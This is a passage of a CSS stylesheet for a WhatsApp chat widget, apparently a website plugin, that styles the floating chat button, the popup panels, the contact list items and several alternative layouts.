	z-index: 9;
}
 .boxleft{

left: 15px;
			 right: 0px;
}
.whatsapp_chat-wrapper a
{
	 background: #075e54;
}
.whatsapp_chat-wrapper a {
color: #ffffff;
}
#whatsopenbox .title{
background: #075e54;
}
#whatsopenbox .title p {
color: #ffffff;
}

#whatsopenbox .title .close_button {
color: #ffffff;
}
#whatsopenbox{
max-width: 400px;
width: 100%;
position: fixed;
bottom: 100px;
right: 15px;
z-index: 999;
background: #ffffff;
border-radius: 6px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
transform: translateY(50px) scale(0.9);
-webkit-transform: translateY(50px) scale(0.9);
-moz-transform: translateY(50px) scale(0.9);
background: #ffffff;
transition: all .3s;
}
#whatsopenbox .title{
border-radius: 3px 3px 0 0;
background:#333;
padding: 15px;
cursor:pointer;
}
#whatsopenbox .title p {
margin: 0;
color: #fff;
text-align: left;
font-size: 14px;
text-transform: capitalize;
padding-bottom: 5px;
}

#whatsopenbox .title a {
text-decoration: none;
font-weight: bold;
color: #fff;
font-size: 15px;
}
#whatsopenbox .title .close{
position: absolute;
top: 14px;
right: 7px;
opacity: 1;
z-index: 999;
cursor: pointer;
transition: all 0.4s ease-in-out;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
}
#whatsopenbox .title .close:hover{
color:#ffffff;
}
#whatsopenbox .title .close i{
font-size:18px;
color:#fff;
}
#whatsopenbox .chatbox p{
padding: 10px;
background:#fff;
color: #000;
}
#whatsopenbox .chatbox{
	height: 325px;
    overflow-x: hidden;
    overflow-y: scroll;
}
#whatsopenbox .chatbox .mainbox{
padding: 15px 20px;
display: block;
overflow: hidden;
position: relative;
transition: all 0.4s ease-in-out;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
background: #fff;
border: 1px solid #ebe9e9;
}
#whatsopenbox .chatbox .mainbox .image{
display: inline-block;
position: relative;
margin-right: 5px;
float: left;
}
#whatsopenbox .msg-detail{
margin-left: 95px;
margin-top: 5px;
}
#whatsopenbox .msg-detail .name{
display: block;
font-weight: bold;
color: #000000;
font-size: 18px;
text-decoration: none;
text-transform: capitalize;
}
#whatsopenbox .msg-detail .msg{
font-size: 14px;
line-height: 21px;
display: block;
color: #897777;
text-transform: capitalize;
}
.round span{
display: none;
}
.round i{
font-size: 40px;
}
.round{
border-radius: 50%;
}
.image .status{
position: absolute;
bottom: -8px;
right: -5px
}


/*design2*/
.whatsapp-detail-box{
  width:350px;
  border-radius:5px 5px 8px 8px;
  -webkit-border-radius:5px 5px 8px 8px;
  -moz-border-radius:5px 5px 8px 8px;
  position:fixed;
  overflow:hidden;
  box-shadow:0 10px 10px 4px rgba(0,0,0,.04);
  -webkit-box-shadow:0 10px 10px 4px rgba(0,0,0,.04);
  -moz-box-shadow:0 10px 10px 4px rgba(0,0,0,.04);
  bottom:114px;
  right:10px;
  z-index: 999999;
  opacity:0;
  visibility:hidden;
  -ms-transform:translate(0,50px);
  transform:translate(0,50px);
  -webkit-transform:translate(0,50px);
  -moz-transform:translate(0,50px);
  transition:.4s ease all;
  -webkit-transition:.4s ease all;
  -moz-transition:.4s ease all;
}
.whatsapp-detail-box:hover,.whatsapp-detail-box:focus,.whatsapp-detail-box:active{
  box-shadow:0 10px 10px 4px rgba(32,32,37,.23);
  -webkit-box-shadow:0 10px 10px 4px rgba(32,32,37,.23);
  -moz-box-shadow:0 10px 10px 4px rgba(32,32,37,.23)
}
.whatsapp-detail-box.active{
  -ms-transform:translate(0,0);
  transform:translate(0,0);
  -webkit-transform:translate(0,0);
  -moz-transform:translate(0,0);
  visibility:visible;
  opacity:1;
}
.whatsapp-detail-box .top-heading{
  position:relative;
  padding:15px;
  color:#d9ebc6;
  background:#2db742;
	position: relative;
}
.whatsapp-detail-box .top-heading .close_button{
	color: #fff;
	right: 10px;
	top:10px;
	opacity: 1;
	position: absolute;
	cursor: pointer;
	font-size: 18px;
}
.whatsapp-detail-box .top-heading .start-heading{
  padding:5px 0;
  color:#fff;
  font-size:18px;
  line-height:24px;
}
.whatsapp-detail-box .top-heading .intro{
  padding:5px 0 0;
  font-size:12px;
  line-height:20px;
}
.whatsapp-detail-box .whatsapp-mainbox{
  background:#fff;
  padding:15px 15px;
  text-align:center;
	height: 278px;
	overflow: auto;
}

.whatsapp-mainbox_list .whatsapp-mainbox_item{
	text-align: left;
	margin: 0 0 10px;
	transform: translate(0,0);
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
		transition:.2s ease all;
		-webkit-transition:.2s ease all;
		-moz-transition:.2s ease all;
		transition-delay: .3s;
    -webkit-transition-delay: .3s;
    -moz-transition-delay: .3s;
	opacity:1;
	padding:10px;
  position:relative;
  display:block;
  width: 100%;
  background:#f5f7f9;
}
.whatsapp-mainbox_list .whatsapp-mainbox_item:last-child{
	margin: 0;
}
.whatsapp-mainbox_list .whatsapp-mainbox_item.online:hover,.whatsapp-mainbox_list .whatsapp-mainbox_item.online:active,.whatsapp-mainbox_list .whatsapp-mainbox_item.online:focus{
	background:#fff;
	box-shadow:0 7px 15px 1px rgba(55,62,70,.07);
	-webkit-box-shadow:0 7px 15px 1px rgba(55,62,70,.07);
	-moz-box-shadow:0 7px 15px 1px rgba(55,62,70,.07);
}
.whatsapp-mainbox_list .whatsapp-mainbox_item .image{
	display: inline-block;
	position: relative;
	margin-right: 15px;
	vertical-align: top;
}
.whatsapp-mainbox_list .whatsapp-mainbox_item .name{
	font-size:14px;
	color:#363c47;
	line-height:1.188em!important;
}
.whatsapp-mainbox_list .whatsapp-mainbox_item .designation{
	font-size:11px;
	color:#000;
	padding:2px 0 0;
	line-height:1.125em !important;
}
.whatsapp-mainbox_list .whatsapp-mainbox_item .people-detail{
	display:inline-block;
	min-height:48px;
	text-align: left;
	padding:10px 10px;
}
.whatsapp-btn{
  position:fixed;
  right:20px;
  bottom:15px;
  cursor:pointer;
  z-index: 9888;
}
.round .fa{
	border-radius:50%;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
}
.closebtn{
	transition: .4s ease all;
	-webkit-transition: .4s ease all;
	-moz-transition: .4s ease all;
	-ms-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
}
  .whatsapp-btn .whatsapp-btn-icon .fa,.whatsapp-box.round .fa{
    font-size: 30px;
		-moz-background-size: 30px auto;
    transition: .4s ease all;
    -webkit-transition: .4s ease all;
    -moz-transition: .4s ease all;
  }


/*layout3*/
#qlwapp.qlwapp-show .qlwapp-box {
    visibility: visible;
    opacity: 1;
    transform: translateY(0) scale(1);
    display: block;
		transition: transform 300ms cubic-bezier(0.215,0.61,0.355,1),opacity 300ms ease-in;
		box-shadow: 0 8px 25px -5px rgba(45,62,79,0.15);
}
.boxsquare .fa{
	font-size: 30px !important;
}
.layout3 .whatsapp-mainbox_list .whatsapp-mainbox_item{
	margin: 0 0 5px;
}
.layout3 .whatsapp-mainbox_list .whatsapp-mainbox_item .status{
    position: absolute;
    right: 10px;
    top: 10px;
		color: #000;
}
.layout3 {
	transform: translateY(50px) scale(0.9);
	transition: transform 300ms cubic-bezier(0.215,0.61,0.355,1),opacity 300ms ease-in;
}
.layout3.active{
	transform: translateY(0) scale(1);
}
.layout3 .whatsapp-mainbox_list .whatsapp-mainbox_item .people-detail{
	padding: 5px 10px;
}

.diamond{
	display:inline-block!important;
	width:60px;
	height:60px;
	transform:rotate(45deg);
	border-radius: 5px;
}
.image .diamond{
	width:auto;
	height:auto;
	overflow: hidden;
	transform:rotate(0deg);
}
.diamond .fa{
	font-size: 40px !important;
	transform:rotate(-45deg);
	margin: 0px 0px 0px 4px;
}
.whatsapp-btn.diamond .whatsapp-btn-icon .fa{
	margin: 7px 0px 0px 13px;
}
 .whatsapp-btn.round {
    bottom: 56px;
    
}
.swiper-buttons
{
z-index: 1 !important;
}
.nav-tabs > li {
    z-index: 1;
}
ul.nav-tabs > li:hover, ul.nav-tabs > li.active, ul.nav-tabs > li:focus {
    z-index: 1;
}
